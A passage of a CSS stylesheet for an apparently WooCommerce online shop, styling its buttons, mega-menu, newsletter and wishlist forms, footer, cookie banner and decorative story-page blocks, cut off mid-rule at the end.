.post #main .form .field1 a:hover,
.tinvwl-table-manage-list .product-stock i{
	color: #00ac42;
}
.btn{
	border-radius: 4px;
	font-size: 17px;
	font-weight: 700;
	padding: 8px 35px;
}
.btn-primary,
.woocommerce .nwsltr-form .btn,
.woocommerce .tinvwl-to-right .button,
.xoo-wl-form button.xoo-wl-submit-btn,
.woocommerce .checkout_coupon button.button,
.tinv-wishlist .tinv-modal .tinvwl-buttons-group .tinvwl_button_view,
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit{
	background: #00a651;
	border: 0;
	border-radius: 0;
	color: #fff;
}
.btn-primary:hover,
.woocommerce-message a.button:hover,
.woocommerce-message a.button:focus,
.woocommerce .nwsltr-form .btn:hover,
.woocommerce .nwsltr-form .btn:focus,
.woocommerce-Message a.button:hover,
.woocommerce-Message a.button:focus,
.woocommerce .tinvwl-to-right .button:hover,
.woocommerce .tinvwl-to-right .button:focus,
.xoo-wl-form button.xoo-wl-submit-btn:hover,
.xoo-wl-form button.xoo-wl-submit-btn:focus,
.tinv-wishlist .tinv-modal .tinvwl-buttons-group .tinvwl_button_view:hover,
.tinv-wishlist .tinv-modal .tinvwl-buttons-group .tinvwl_button_view:focus,
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:hover,
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit:focus{
	background: #004100;
	color: #fff;
}
.btn-secondary,
.woocommerce .track_order button,
.woocommerce .tinvwl-input-group-btn .button,
.woocommerce #review_form #respond .form-submit input,
.woocommerce .woocommerce-MyAccount-content button.button,
.woocommerce .tinvwl-table-manage-list .product-action .button,
.tinv-wishlist .tinv-modal .tinvwl-buttons-group .tinvwl_button_close{
	background: none;
	border: 2px solid #00a651;
	color: #00a651;
	padding: 10px;
	text-transform: uppercase;
}
.btn-secondary:hover,
.woocommerce .track_order button:hover,
.woocommerce .track_order button:focus,
.show > .btn-secondary.dropdown-toggle,
.woocommerce .lost_reset_password button:focus,
.btn-secondary:not(:disabled):not(.disabled).active, 
.btn-secondary:not(:disabled):not(.disabled):active,
.woocommerce .tinvwl-input-group-btn .button:hover,
.woocommerce .tinvwl-input-group-btn .button:focus,
.woocommerce .woocommerce-MyAccount-content button.button:hover,
.woocommerce .woocommerce-MyAccount-content button.button:focus,
.tinv-wishlist .tinv-modal .tinvwl-buttons-group .tinvwl_button_close:hover,
.tinv-wishlist .tinv-modal .tinvwl-buttons-group .tinvwl_button_close:focus{
	background: #00a651;
	border: 2px solid #00a651;
	color: #fff;
}
.woocommerce span.onsale{
	min-width: 55px;
	min-height: 55px;
	line-height: 45px;
	padding: 5px;
}
.container-fluid{
	padding-left: 100px;
	padding-right: 100px;
}
.navbar{
	border-bottom: 1px solid #e9f1f3;
	border-top: 1px solid #e9f1f3;
	padding-bottom: 0;
	padding-top: 0;
}
p:empty,
h3:empty,
.b-type br,
.mob-menu-row,
.xoo-wl-sidebar,
.hamburger-link,
.single_variation,
#lang-comments-link,
.carousel-indicators,
.woocommerce-info br,
.rating .rating-input,
.sticky-header .search,
.navbar .nav-link.bars,
.ratings .rating-input,
#scrollbar1 .scrollbar,
.ProductList .bdrLeft p,
.RightDesc .product_meta,
.media-body .rating-input,
.rating-stars .rating-input,
.comment-form .rating-input,
.ubermenu-sub-indicator-close,
.footer-col form .ajax-loader,
.comment-form-cookies-consent,
.checkout .mailchimp-newsletter,
div.pp_woocommerce a.yith_expand,
.woocommerce-privacy-policy-text,
.content-area .ProductList:after,
#woosl button.info_btn:last-child,
.nwsltr-form .wpcf7-not-valid-tip,
#scrollbar1 .overview .detail-link,
.footer-col .wpcf7-response-output,
.ProductList .ReviewList a::before,
.LeftCartBlock .table td .cart-qty,
.woocommerce .woocommerce-breadcrumb,
.woocommerce form .show-password-input,
.woocommerce .ProductList .star-rating,
.tinvwl-table-manage-list .tinvwl-full,
.conditional-fields > div.wpcf7cf-hidden,
.tinvwl-table-manage-list .product-action i,
.woocommerce-page form .show-password-input,
.woocommerce div.product .RightDesc p.price,
.LeftCartBlock .table td .d-flex:first-child,
.SizeSec .swatch-control ~ .reset_variations,
.tinvwl-table-manage-list .product-action br,
.tinv-wishlist .tinvwl-buttons-group button i,
.woocommerce.tinv-wishlist button.button.alt br,
#scrollbar1 .overview .content .store .right-info,
.postid-842 .ProductDetailBtm .list-unstyled li p::before,
.postid-886 .ProductDetailBtm .list-unstyled li p::before,
.woocommerce-form-login .woocommerce-form-login__rememberme br,
.woocommerce.single-product div.product .woocommerce-tabs ul.tabs,
.woocommerce .woocommerce-MyAccount-content .account-orders-table br{
	display: none !important;
}
.ubermenu{
	display: flex;
	flex-direction: row;
	margin-left: auto;
}
.sticky-header .ubermenu{
	display: inline-block;
	vertical-align: middle;
}
.sticky-header ul li{
	float: left;
}
.navbar-expand-lg .navbar-nav .nav-link{
	display: inline-block;
	line-height: 60px;
	padding: 0 25px;
}
.ubermenu li.ubermenu-item .nav-link{
	font-size: 15px;
	font-weight: 700;
	line-height: 60px;
	padding: 0 25px;
	text-transform: uppercase;
}
.sticky-header .ubermenu li.ubermenu-item .nav-link{
	display: inline-block;
	line-height: 76px;
	padding: 0 22px;
}
.spanish-module .sticky-header .ubermenu li.ubermenu-item .nav-link{
	padding: 0 16px;
}
.ubermenu li.ubermenu-item .nav-link:hover,
.ubermenu li.ubermenu-item.ubermenu-active .nav-link{
	background: #00ac42;
	color: #fff;
}
.ubermenu li.ubermenu-item .nav-link:hover .ubermenu-target-text{
	color: #fff;
}
.navbar .ubermenu .ubermenu-item .ubermenu-submenu-drop{
	border-bottom-left-radius: 3px;
	border-bottom-right-radius: 3px;
	box-shadow: 0 0 7px rgba(0,0,0,0.2);
}
.ubermenu .ubermenu-autocolumn,
.ubermenu .ubermenu-submenu .ubermenu-target,
.woocommerce form.woocommerce-checkout .woocommerce-checkout-payment label{
	padding-bottom: 0;
	padding-top: 0;
}
.ubermenu li .ubermenu-submenu .nav-link,
.sticky-header .ubermenu li .ubermenu-submenu .nav-link,
.ubermenu li.ubermenu-active .ubermenu-submenu .nav-link,
.ubermenu li.ubermenu-active .ubermenu-submenu .nav-link .ubermenu-target-text{
	background: none;
	color: #2c2925;
	font-size: 13px;
	font-weight: 700;
	line-height: 100%;
	line-height: inherit;
	padding: 10px 25px;
	text-transform: uppercase;
}
.ubermenu li.ubermenu-item.ubermenu-active .ubermenu-submenu .nav-link .ubermenu-target-text{
	padding: 0;
}
.navbar .ubermenu .ubermenu-submenu-type-stack,
.sticky-menu .ubermenu .ubermenu-submenu-type-stack{
	padding-bottom: 20px;
}
.navbar .ubermenu .ubermenu-item-type-column > .ubermenu-submenu-type-stack > .ubermenu-item-normal:first-child,
.sticky-menu .ubermenu .ubermenu-item-type-column > .ubermenu-submenu-type-stack > .ubermenu-item-normal:first-child{
	margin-top: 20px;
}
.b-type,
.xoo-aff-group,
.sticky-header .dropdown-menu li,
.nwsltr-form form.form-inline div,
.post #main .form .field1 .input,
.woocommerce .pw-block form .form-row,
.woocommerce-checkout .woocommerce-input-wrapper,
.woocommerce-MyAccount-content .woocommerce-address-fields span{
	width: 100%;
}
.b-type-list .col-md-10{
	max-width: 620px;
}
.sticky-menu, nav.ubermenu-bound {
  position: inherit;
}
.ubermenu li.ubermenu-item .ubermenu-submenu .nav-link:hover,
.ubermenu li .ubermenu-submenu .nav-link:hover .ubermenu-text-target,
.ubermenu li.ubermenu-item.ubermenu-active .ubermenu-submenu .nav-link:hover .ubermenu-target-text{
	background: none;
	color: #17a451;
}
.ubermenu-has-submenu-mega .ubermenu-submenu .ubermenu-item .ubermenu-target-text,
.ubermenu li.ubermenu-has-submenu-mega .ubermenu-submenu .nav-link .ubermenu-target-text{
	display: inline-block;
	font-size: 12px;
	font-weight: 400;
	line-height: inherit;
	padding: 5px 0;
	text-transform: uppercase;
}
.ubermenu li.ubermenu-has-submenu-mega .ubermenu-submenu .nav-link{
	padding: 6px 20px;
}
.ubermenu .ubermenu-submenu.ubermenu-submenu-id-95{
	background: none !important;
}
.navbar .ubermenu .ubermenu-item .mega-wrap,
.sticky-menu .ubermenu .ubermenu-item .mega-wrap{
	background: #e8f2f5;
	display: none;
	height: 100%;
	left: 0;
	margin-top: 20px;
	opacity: 0;
	position: absolute;
	visibility: hidden;
	width: 100%;
}
.navbar .ubermenu:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega,
.sticky-menu .ubermenu:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega{
	border-radius: 0;
	padding: 30px 100px 35px;
	width: 100%;
}
.ubermenu li.ubermenu-has-submenu-mega .ubermenu-submenu li{
	display: table-cell;
	float: none;
	vertical-align: top;
}
.ubermenu li.ubermenu-has-submenu-mega .ubermenu-submenu li:first-child{
	width: 17%;
}
.ubermenu li.ubermenu-has-submenu-mega .ubermenu-submenu li:nth-child(2){
	border-right: 2px solid #fff;
	width: 20%;
}
.ubermenu li.ubermenu-has-submenu-mega .ubermenu-submenu li:nth-child(3){
	border-right: 2px solid #fff;
	width: 22%;
}
.ubermenu li.ubermenu-has-submenu-mega .ubermenu-submenu li:nth-child(4){
	width: 15%;
}
.ubermenu li.ubermenu-has-submenu-mega .ubermenu-submenu li:last-child{
	width: 26%;
}
.ubermenu li.ubermenu-has-submenu-mega .ubermenu-submenu li:first-child a{
	padding-right: 0;
}
.ubermenu li.ubermenu-has-submenu-mega .ubermenu-submenu li:last-child span{
	padding-left: 0;
}
.ubermenu li.ubermenu-has-submenu-mega .ubermenu-submenu li:first-child .ubermenu-item a{
	padding-left: 20px;
}
.ubermenu li.ubermenu-has-submenu-mega .ubermenu-submenu li ul{
	padding-bottom: 0;
}
.ubermenu li.ubermenu-has-submenu-mega .ubermenu-submenu li ul.ubermenu-submenu-type-stack li{
	border-right: 0;
	width: 100%;
}
.ubermenu .ubermenu-target-text{
	font-size: 15px;
	font-weight: 700;
	text-transform: uppercase;
}
.ubermenu .ubermenu-submenu .ubermenu-target .ubermenu-target-text{
	color: #2c2925;
	font-size: 15px;
	font-weight: 700;
	padding: 0 0 8px;
	text-transform: uppercase;
}
.ubermenu li.ubermenu-has-submenu-mega .ubermenu-submenu li:nth-child(4) .ubermenu-submenu .ubermenu-item:last-child a .ubermenu-target-text{
	color: #00ac42;
	font-weight: 700;
}
.ubermenu li.ubermenu-has-submenu-mega .ubermenu-submenu li:nth-child(4) .ubermenu-submenu .ubermenu-item:last-child a:hover .ubermenu-target-text{
	text-decoration: underline !important;
}
.ubermenu li.ubermenu-has-submenu-mega .ubermenu-submenu li:nth-child(4) .ubermenu-submenu .ubermenu-item:last-child{
	margin-top: 20px;
}
.ubermenu-transition-shift .ubermenu-item.ubermenu-active .mega-wrap,
.sticky-menu .ubermenu-transition-shift .ubermenu-item.ubermenu-active .mega-wrap{
	box-shadow: 0 0 7px rgba(0,0,0,0.2);
	display: table;
	height: 100%;
	margin-top: 0;
	opacity: 1;
	overflow: visible;
	visibility: visible;
}
.ubermenu-transition-shift .ubermenu-item.ubermenu-active .mega-wrap .ubermenu-submenu-drop,
.sticky-menu .ubermenu-transition-shift .ubermenu-item.ubermenu-active .mega-wrap .ubermenu-submenu-drop{
	box-shadow: none;
	height: auto;
	margin-left: auto !important;
	margin-right: auto;
	margin-top: 0;
	max-height: none;
	opacity: 1;
	padding-left: 0;
	padding-right: 0;
	position: initial;
	transition: inherit !important;
	visibility: visible;
	width: 1400px;
}
.ubermenu .ubermenu-active .ubermenu-submenu .ubermenu-submenu-type-stack{
	margin-left: 0 !important;
}
.ubermenu-transition-shift .ubermenu-item-type-custom .ubermenu-submenu-drop{
	transition: none;
	transition-property: inherit;
}
header .form-inline{
	padding-left: 50px;
	position: relative;
}
header .form-inline .form-control{
	border: 1px solid #cfcfcf;
	color: #000;
	font-weight: 400;
	height: 44px;
	min-width: 250px;
	padding: 8px 20px 8px 12px;
}
header .form-inline .btn{
	border: 0;
	border-bottom-left-radius: 0;
	border-bottom-right-radius: 4px;
	border-top-left-radius: 0;
	border-top-right-radius: 4px;
	font-size: 22px;
	height: 44px;
	margin-left: -18px;
	padding: 6px 12px;
}
.btn.btn-green.active,
.btn.btn-green:hover,
.btn.btn-green.focus,
.btn.btn-green:focus,
header .form-inline .btn:hover,
header .form-inline .btn:focus{
	background: #004100;
	box-shadow: none;
	color: #fff;
	outline: 0;
}
header .form-inline label.error{
	color: #f00;
	display: none !important;
	font-size: 14px;
}
.home-banners{
	padding: 60px 0;
}
.flex-direction-nav a:hover:before{
	color: #a9bfc0;
}
.features-row{
	background: #e5fce4;
	margin-bottom: 70px;
	padding: 30px 0;
	text-align: center;
}
.feat-box{
	border-right: 1px solid #afafaf;
	padding: 0 30px;
}
.feat-box:last-child{
	border-right: 0;
}
.feat-box p{
	font-size: 15px;
	font-weight: 700;
	line-height: 20px;
	margin-bottom: 0;
}
.feat-box .heading{
	color: #000;
	font-size: 19px;
	font-weight: 700;
	line-height: 100%;
	padding-bottom: 8px;
	padding-top: 5px;
}
.icon-wrap{
	height: 75px;
	text-align: center;
	width: 75px;
}
.feat-txt{
	margin-top: 15px;
}
.lr-col .row,
.brands-block .row,
.video-block .row,
.newsletter-block .row,
.instagram-block .row{
	align-items: center;
	justify-content: center;
}
.nwsltr-head h4{
	font-weight: 700;
	line-height: 100%;
	margin-bottom: 0;
	text-align: center;
	text-transform: uppercase;
}
.nwsltr-head span{
	color: #17a451;
	position: relative;
}
.nwsltr-head span:before{
	background: url(../images/shape-bg.png) no-repeat;
	content: "";
	height: 120px;
	left: -40px;
	position: absolute;
	top: -34px;
	width: 133px;
	z-index: -1;
}
.ft-nwsltr,
.nwsltr-head,
.nwsltr-form{
	display: table-cell;
	vertical-align: middle;
}
.iherb-logo,
.nwsltr-head,
.nwsltr-form{
	margin-bottom: 25px;
}
.nwsltr-form .form-control{
	border: 2px solid #d9e9ee;
	border-radius: 0;
	font-size: 17px;
	height: 65px;
	padding: 8px 15px 8px 12px;
	width: 100%;
}
.nwsltr-form .wpcf7-form-control-wrap.email,
.boxed-newsletter .nwsltr-form .mc-field-group,
.newsletter-block .nwsltr-form .mc-field-group{
	display: inline-block;
	width: 75%;
}
.nwsltr-form .form-control:focus{
	border-color: #00a651;
}
.nwsltr-form .btn,
.woocommerce .nwsltr-form .btn{
	font-size: 20px;
	height: 65px;
	margin-left: -3px;
	padding: 8px 15px;
	position: relative;
	width: 25%;
}
.nwsltr-form .form-control::-moz-placeholder{
	color: #bbb !important;
	font-size: 17px;
}
.nwsltr-form .form-control:-ms-input-placeholder{
	color: grey !important;
	font-size: 17px;
}
.nwsltr-form .form-control::-webkit-input-placeholder{
	color: #bbb !important;
	font-size: 17px;
}
.carousel-control-next, 
.carousel-control-prev{
	position: relative;
	width: auto;
}
.product-carousel .controls{
	background: #fff;
	float: right;
	margin-top: -65px;
	padding-left: 20px;
}
.product-carousel .carousel-control{
	margin: 0 1px;
}
.post #main .form .field2 .button,
.product-carousel .carousel-control:last-child,
.woocommerce-checkout #payment ul.payment_methods li input{
	margin-right: 0;
}
.prd-bx{
	margin-top: 50px;
	padding-bottom: 55px;
	position: relative;
}
.product-name-bx{
	color: #000;
	font-size: 17px;
	padding: 20px 0;
}
.best-seller-mobile .crsl-item figure{
	margin: 0;
	padding-bottom: 55px;
	position: relative;
}
.acc-links a:hover,
.product-name-bx:hover,
#return-refund_field .checkbox a,
#term_and_conditions_field .checkbox a,
.tinv-wishlist .tinv-modal .icon_big_times,
.tinv-wishlist .tinv-modal .icon_big_heart_check,
.contact-frm .captcha-image .cf7ic_instructions span,
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.tinvwl-product-in-list::before{
	color: #00a651;
}
.rating{
	padding-bottom: 25px;
}
.rating i{
	font-size: 15px;
}
.products-slider span,
.best-seller-mobile .btn span{
	display: inline-block;
	line-height: 100%;
	padding: 0 10px;
}
.contact-frm.WholeForm h5,
.woocommerce .woocommerce-MyAccount-content .woocommerce-address-fields .form-row{
	margin-bottom: 30px;
}
.products-slider span.price,
.best-seller-mobile .btn span.price{
	border-left: 2px solid #00a651;
}
.prd-bx .btn:hover span,
.best-seller-mobile .btn:hover span{
	border-color: #fff;
}
.prd-bx .btn,
.best-seller-mobile .btn{
	bottom: 0;
	left: 50%;
	line-height: 33px;
	padding: 10px;
	position: absolute;
	transform: translateX(-50%);
	width: 280px;
}
.section-head{
	margin-bottom: 25px;
	position: relative;
}
.section-head span{
	background: #fff;
	color: #000;
	display: inline-block;
	font-size: 30px;
	font-weight: 700;
	padding-right: 20px;
}
.section-head:after{
	background: #d8ebf5;
	content: "";
	height: 2px;
	left: 0;
	position: absolute;
	top: 50%;
	width: 100%;
	z-index: -1;
}
.cat-items{
	border: 2px solid #17a451;
	border-radius: 4px;
	display: block;
}
.cat-name{
	color: #17a451;
	font-size: 21px;
	font-weight: 600;
	padding: 10px;
	text-align: center;
	text-transform: uppercase;
}
.cat-items:hover .cat-name{
	color: #000;
}
.cat-items:hover{
	box-shadow: 0 0 7px 7px rgba(23,164,81, 0.2);
}
.cat-box{
	margin-top: 30px;
}
.mt-60{
	margin-top: 60px;
}
.brand-box{
	margin-bottom: 20px;
	text-align: center;
}
.brand-box:last-child,
.best-seller-mobile .insta-slides{
	margin-top: 40px;
}
.insta-header{
	border-bottom: 10px solid #00a651;
	margin-bottom: 75px;
	padding-top: 40px;
}
.get-social{
	color: #00ae42;
	font-size: 30px;
}
.insta-link span,
.fb-link span{
	color: #000;
	font-size: 22px;
	font-weight: 700;
	padding-left: 5px;
}
.fb-link em{
	color: #1877f2;
	font-size: 22px;
	font-style: normal;
	padding-right: 5px;
}
.logo-badge{
	display: inline-block;
	margin-bottom: -30px;
	margin-left: 15px;
}
.insta-slider .crsl-nav{
	float: right;
	margin-bottom: 30px;
}
.crsl-nav a,
.carousel-control{
	background: #11a947;
	border-radius: 4px;
	color: #fff;
	display: inline-block;
	font-size: 26px;
	height: 35px;
	line-height: 35px;
	opacity: 1;
	text-align: center;
	width: 35px;
}
.crsl-nav a:hover,
.product-carousel .carousel-control:hover{
	background: #004100;
}
.crsl-nav a:first-child{
	margin-right: 3px;
}
.boxed-newsletter .container{
	display: table;
}
.ft-nwsltr{
	background: url(../images/nwsltr-bg.jpg) no-repeat;
	background-size: cover;
	height: 294px;
	position: relative;
	width: 100%;
	z-index: 1;
}
.ft-nwsltr h3{
	line-height: 50px;
}
.ft-nwsltr .nwsltr-head,
.b-type-list .cf7ic_instructions,
.woocommerce form .password-input, 
.woocommerce-page form .password-input{
	display: block;
}
.nwsltr-head i{
	color: #0f0f0f;
	display: block;
	font-style: normal;
	font-weight: 400;
}
.ft-nwsltr .nwsltr-form{
	display: inline-block;
	margin-bottom: 0;
	width: 58%;
}
.sm-heading,
.btn-holder span{
	color: #000;
	font-size: 30px;
	font-weight: 700;
	line-height: 100%;
}
.btn-holder{
	align-items: flex-end;
	display: flex;
	margin-top: 60px;
}
.btn-holder .btn{
	font-size: 24px;
	margin-left: 40px;
	padding: 12px 45px;
}
.featured-stores li{
	margin-bottom: 35px;
}
.stores-bx,
.woocommerce-checkout .col2-set,
.contentarea h3{
	margin-bottom: 40px;
}
footer{
	background: #004100;
	border-top: 10px solid #00a651;
	float: left;
	margin-top: 40px;
	padding: 55px 0 90px;
	width: 100%;
}
.footer-col{
	padding-top: 45px;
}
footer h6,
.newsletter-title{
	color: #fff;
	font-size: 17px;
	font-weight: 700;
	margin-bottom: 15px;
	text-transform: uppercase;
}
.newsletter-title span{
	color: #00a651;
	display: block;
	font-size: 30px;
}
.footer-col span.wpcf7-not-valid-tip{
	background: #f73637;
	border-radius: 2px;
	color: #fff;
	font-size: 15px;
	margin-bottom: 15px;
}
.footer-col form input{
	background: none;
	border: 2px solid #fff;
	border-radius: 4px;
	color: #fff;
	font-size: 17px;
	margin: 15px 0 15px;
	padding: 10px;
	text-align: center;
	width: 100%;
}
.heateor_sss_horizontal_sharing .heateorSssSharing{
	height: 30px !important;
	width: 30px !important;
}
.footer-col form input::-moz-placeholder{
	color: #fff !important;
}
.footer-col form input:-ms-input-placeholder{
	color: white !important;
}
.footer-col form input::-webkit-input-placeholder{
	color: #fff !important;
}
.footer-col form .btn{
	background: #00a651;
	border: 0;
	border-radius: 4px;
	display: inline-block;
	margin-top: 0;
	padding: 5px 40px;
	text-transform: uppercase;
	width: auto;
}
.footer-col form .btn:hover{
	background: #01bb5c;
}
footer .social-links li a{
	font-size: 35px;
}
footer .social-links li:last-child a{
	font-size: 45px;
}
footer .social-links li:last-child a:hover,
.woocommerce-Message a.button{
	text-decoration: none !important;
}
.footer-col:nth-child(2) h6,
.RightCartBlock .OrderBlock .woocommerce-shipping-destination{
	margin-bottom: 5px;
}
.ci-box,
.woocommerce-MyAccount-content .social-buttons{
	margin-top: 20px;
}
#warning .disc-style{
	margin-bottom: 5px;
	margin-top: 5px;
}
.ci-box span,
.ci-box div{
	display: table-cell;
	vertical-align: top;
}
.ci-box span{
	color: #fff;
	font-size: 28px;
}
.ci-box div{
	color: #fff;
	font-size: 15px;
	font-weight: 400;
	line-height: 22px;
	padding-left: 10px;
}
.footer-col{
	padding-left: 15px;
	padding-right: 15px;
	width: 20%;
}
.footer-col.cntct{
	padding-left: 25px;
	padding-right: 25px;
	width: 26%;
}
.footer-col.ft-menu{
	width: 14%;
}
.footer-col.ft-badge{
	width: 12%;
}
.b-type,
#warning,
.footer-col.ft-menu li,
.ProductDetailBtm #out_of_reach,
.ProductDetailBtm #consult_doctor,
.b-type-list .captcha-image .cf7ic_instructions{
	margin-bottom: 10px;
}
.extra-list{
	float: left;
	margin-bottom: 10px;
	width: 100%;
}
#inactive_ingredient{
	clear: both;
	margin-bottom: 10px;
}
.footer-col.ft-menu li a{
	color: #fff;
	font-size: 15px;
	font-weight: 400;
	padding: 0;
}
.footer-col .btn,
.woocommerce.tinv-wishlist button.button.alt{
	font-size: 15px;
}
.cookie-info{
	background: #00a651;
	bottom: 0;
	color: #fff;
	left: 0;
	padding: 30px;
	position: fixed;
	text-align: center;
	width: 100%;
	z-index: 99;
}
.cookie-info a{
	color: #fff;
}
.user-lang span,
.cookie-info span:first-child,
.ProductDetailBtm #consult_doctor p strong,
.woocommerce form #payment .payment_method_payleap .form-row-first label,
.woocommerce form #payment .payment_method_payleap .form-row-last label{
	padding-right: 5px;
}
.cookie-info #cookie-notification{
	align-items: center;
	display: flex;
	display: -ms-flexbox;
	flex-wrap: wrap;
	justify-content: center;
	margin-left: -15px;
	margin-right: -15px;
	ms-flex-wrap: wrap;
}
.cookie-info a:hover,
.site-by a:hover{
	color: #fff;
	text-decoration: underline !important;
}
#cookie-notification .cli-plugin-button{
	background: #004100 !important;
	border: 0;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-size: 13px;
	font-weight: 600;
	padding: 12px 15px;
	text-decoration: none !important;
	text-transform: uppercase;
}
#cookie-notification .cli-plugin-button:hover,
#cookie-notification .cli-plugin-button:focus{
	background: #fff !important;
	color: #004100 !important;
}
.insta-link em,
.insta-link span,
.insta-link i,
.fb-link em,
.fb-link i,
.fb-link span{
	display: inline-block;
	vertical-align: middle;
}
section{
	padding-top: 35px;
}
.beginning-block h4,
.prod-brand-block h1,
.innovation-block h4{
	color: #00ac42;
	font-size: 30px;
	margin-bottom: 30px;
}
.beginning-block h4{
	margin-bottom: 10px;
}
.beginning-block p,
.prod-brand-block p{
	margin-top: 20px;
}
.beginning-block img{
	display: inline-block;
	margin-top: -40px;
}
.stamp-post{
	padding-top: 60px;
}
.prod-brand-block h1 span{
	display: block;
}
.prod-brand-block h1 span svg{
	height: 56px;
}
.paramt-txt p span,
.beginning-block p span,
.ntnl-chains-block p span{
	color: #00ac42;
	font-weight: 900;
}
.paramt-block h4,
.ntnl-chains-block h4,
.advert-img{
	color: #00ac42;
	margin-bottom: 50px;
	text-align: center;
}
.solar-block h4{
	margin-bottom: 80px;
}
.typwrtr-block,
.innovation-block h1{
	margin-bottom: 90px;
}
.paramt-block h4,
.covid-relief .img-title{
	margin-bottom: 50px;
}
.ntnl-chains-block,
.feat-block{
	padding-top: 100px;
}
.map-box,
.feat-block,
.video-block,
.ntnl-chains-block p,
.innovation-block h4{
	padding-bottom: 50px;
}
.three-col{
	padding-left: 40px;
	padding-right: 40px;
}
.map-box img,
.gif-holder video,
.page-template-timeline .banner img{
	width: 100%;
}
.centered-title{
	float: none;
	margin: 0 auto 50px;
	width: 28%;
}
.solar-block,
.co-note{
	padding-bottom: 130px;
}
.feat-block ~ .center-img-block,
.production-block{
	padding-bottom: 70px;
}
.skin-prod-block,
.paramt-block{
	margin-top: 90px;
}
.skin-prod-block img{
	margin-top: -100px;
}
.production-block img{
	margin-top: -400px;
}
.production-txt{
	padding: 100px 200px;
	width: 800px;
}
.paramt-txt{
	padding-top: 40px;
	position: absolute;
	top: 0;
	width: 430px;
}
.paramt-txt p{
	font-size: 16px;
	line-height: 24px;
}
.pharma-block{
	margin-top: 20px;
}
.pharma-txt{
	left: 0;
	padding-top: 50px;
	position: absolute;
	top: 0;
	width: 320px;
}
.pharma-txt p{
	font-size: 16px;
	line-height: 24px;
}
.dlc-oils-img img{
	position: relative;
	top: -50px;
}
.catalog-bx,
.prod-brand-block .row,
.ProductDetail .socialMedia,
.cream-prod-block .txt-center,
.cream-prod-block .ryt-txt-box,
.wpml-ls-legacy-dropdown .wpml-ls-item{
	align-items: center;
	display: flex;
}
.catalog-bx{
	margin-top: 80px;
}
.centered-block{
	float: none;
	margin: 60px auto;
}
.co-note .msg{
	padding-left: 50px;
	padding-right: 50px;
	padding-top: 30px;
}
.co-note p{
	color: #00ac42;
	font-size: 17px;
	line-height: 26px;
	margin-bottom: 0;
}
.co-note p span{
	color: #838383;
	display: block;
	font-size: 15px;
	padding-top: 10px;
	text-align: left;
}
.co-note .msg p{
	margin-top: 20px;
}
.back-top{
	bottom: 20%;
	position: fixed;
	right: 50px;
	z-index: 99;
}
.back-top.show-btn a{
	opacity: 1;
	visibility: visible;
}
.back-top a{
	background: #58c37e;
	border-radius: 10px;
	clear: both;
	color: #fff;
	float: right;
	font-size: 13px;
	font-weight: 700;
	line-height: 100%;
	opacity: 0;
	padding: 6px 8px 10px;
	text-align: center;
	text-transform: uppercase;
	visibility: hidden;
}
.back-top a i,
.post-type-archive-faq .contentarea h5{
	font-size: 22px;
}
.back-top span{
	display: block;
}
.back-top a:hover{
	background: #00ac42;
}
.user-blk,
.selectbox,
.l-shape-bx,
.typwtr-post,
.pharma-img-bx,
.online-apprnce,
.best-seller-mobile .insta-slider,
.WholeForm .reg-form .form-check-input,
.nwsltr-form form.form-inline div{
	position: relative;
}
.nwsltr-form form.form-inline div .ajax-loader{
	left: 15px;
	position: absolute;
	top: 15px;
}
.best-seller-mobile .crsl-nav{
	background: #fff;
	padding-left: 20px;
	position: absolute;
	right: 0;
	top: -80px;
}
.lft-txt-box,
.new-brand-img,
.spanish-module .pharma-txt,
.spanish-module .paramt-txt,
.woocommerce-MyAccount-content section,
.ubermenu li.ubermenu-has-submenu-mega .ubermenu-submenu-type-stack{
	padding-top: 0;
}
.brnt-papr{
	background: url(../images/burnt-paper.png) no-repeat;
	height: 1036px;
	left: 0;
	padding: 60px;
	position: absolute;
	top: 0;
	width: 689px;
	z-index: -1;
}
.spanish-module .brnt-papr{
	padding: 50px;
}
.brnt-papr p{
	font-size: 16px;
	line-height: 24px;
	text-align: left;
	width: 247px;
}
.spanish-module .brnt-papr p{
	width: 280px;
}
.slr-fc-bx{
	float: right;
	position: relative;
	text-align: right;
	width: 800px;
	z-index: 2;
}
.torn-papr{
	background: url(../images/torn-paper.png) no-repeat;
	height: 312px;
	left: 0;
	padding: 50px 160px 50px 90px;
	position: absolute;
	text-align: left;
	top: 200px;
	width: 500px;
	z-index: 1;
}
.slr-flwr{
	bottom: -120px;
	left: 50px;
	position: absolute;
	width: 700px;
	z-index: -1;
}
.mint-petal{
	left: 0;
	position: absolute;
	top: 0px;
	width: auto;
	z-index: -1;
}
.torn-papr p{
	font-size: 16px;
	line-height: 22px;
	margin-bottom: 30px;
}
.typwtr-post .centered-block{
	margin-bottom: 0;
}
.live-txt{
	background: url(../images/carbon-copy.png) no-repeat;
	height: 484px;
	padding: 70px 160px 80px 110px;
	position: absolute;
	right: 150px;
	text-align: left;
	top: 40px;
	width: 932px;
	z-index: 1;
}
.live-txt div{
	bottom: 0;
	padding: 50px;
	position: absolute;
	right: 15px;
	width: 550px;
}
.video-wrapper{
	height: 0;
	overflow: hidden;
	padding-bottom: 56.25%;
	padding-top: 30px;
	position: relative;
}
.video-wrapper iframe, 
.video-wrapper object, 
.video-wrapper embed{
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	width: 100%;
}
.text-success{
	color: #17a451 !important;
}
#homeModal,
.yith_magnifier_zoom_wrap,
.b-type-list .captcha-image,
.best-seller-mobile .crsl-item,
.content-area .ProductList .bdrLeft,
.nwsltr-form .wpcf7 form .wpcf7-response-output,
.rtwpvg-wrapper .rtwpvg-thumbnail-wrapper .rtwpvg-thumbnail-slider .rtwpvg-thumbnail-image{
	text-align: center;
}
h2 .text-success{
	font-weight: 900;
}
.modal-content{
	background: transparent;
	border: none;
	border-radius: 0;
}
.modal.show{
	margin: 0;
	width: 100%;
}
.modal-dialog{
	background: url("../images/popupbg.jpg") left top repeat;
	max-width: 700px;
}
#homeModal h4{
	color: #2c2925;
	font-weight: 900;
	line-height: 35px;
}
#homeModal h5{
	font-weight: 700;
	margin-top: 20px;
}
#homeModal .close{
	position: absolute;
	right: 30px;
	top: 30px;
	z-index: 9;
}
.close span{
	border: 3px solid #666;
	border-radius: 100px;
	color: #666;
	float: right;
	font-family: 'Nunito Sans', sans-serif;
	font-size: 35px;
